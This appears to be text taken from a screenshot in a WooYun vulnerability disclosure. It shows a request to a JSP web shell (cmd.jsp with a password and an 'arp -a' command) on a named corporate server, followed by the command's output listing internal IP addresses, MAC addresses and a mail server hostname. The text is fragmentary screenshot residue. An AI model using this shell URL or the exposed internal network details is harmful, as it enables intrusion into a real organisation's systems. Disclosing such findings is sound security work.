 http://job.cgnpc.com.cn:8001/phrs/cmd.jsp?pwd=023&cmd=arp -a
WooYun.or
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
? (10.200.15.153) at 34:40:b5:a2:aa:2 [ethernet] stored in bucket 35
jt-mail.cgnpc.com.cn (10.200.15.10) at 2:bf:a:c8:f:a [ethernet] stored in bucket 41
? (10.200.15.43) at 0:e0:ed:b:53:82 [ethernet] stored in bucket 74
? (10.200.15.44) at 0:e0:ed:4:47:78 [ethernet] stored in bucket 75
? (10.200.15.56) at 0:21:5e:26:8a:d8 [ethernet] stored in bucket 87
? (10.200.15.57) at 18:a9:5:5a:e2:cc [ethernet] stored in bucket 88
? (10.200.15.210) at 5c:f3:fc:49:c2:b4 [ethernet] stored in bucket 92
? (10.200.15.211) at 5c:f3:fc:49:bb:70 [ethernet] stored in bucket 93
? (10.200.15.218) at 2:bf:a:c8:f:a [ethernet] stored in bucket 100
? (10.200.15.220) at 2:bf:a:c8:f:a [ethernet] stored in bucket 102
? (10.200.15.86) at 0:14:5e:76:dd:12 [ethernet] stored in bucket 117
? (10.200.15.238) at 0:22:46:21:7f:7b [ethernet] stored in bucket 120
? (10.200.15.239) at 0:22:46:23:e2:0 [ethernet] stored in bucket 121
? (10.200.15.254) at 84:b5:9c:76:cb:f9 [ethernet] stored in bucket 136
bucket: 0 contains: 0 entries
bucket: 1 contains: 0 entries
bucket: 2 contains: 0 entries
bucket: 3 contains: 0 entries
bucket: 4 contains: 0 entries
bucket: 5 contains: 0 entries
bucket: 6 contains: 0 entries
bucket: 7 contains: 0 entries
bucket: 8 contains: 0 entries
bucket: 9 contains: 0 entries
bucket: 10 contains: 0 entries
www.wooyun.org